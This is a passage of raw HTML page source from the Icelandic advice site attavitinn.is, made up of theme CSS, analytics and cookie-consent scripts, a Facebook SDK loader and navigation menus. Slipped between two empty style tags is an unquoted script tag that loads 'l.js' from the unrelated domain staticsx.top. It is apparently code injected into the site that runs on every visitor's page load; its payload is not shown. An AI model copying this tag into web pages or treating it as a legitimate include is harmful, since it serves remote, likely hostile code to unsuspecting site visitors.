        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/heilsa/",
                                "name": "Heilsa"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/heilsa/afengi-og-vimuefni/",
                                "name": "Áfengi og vímuefni"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/",
                                "name": "Sálfræðimeðferð"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5133 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child salfraedimedferd global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
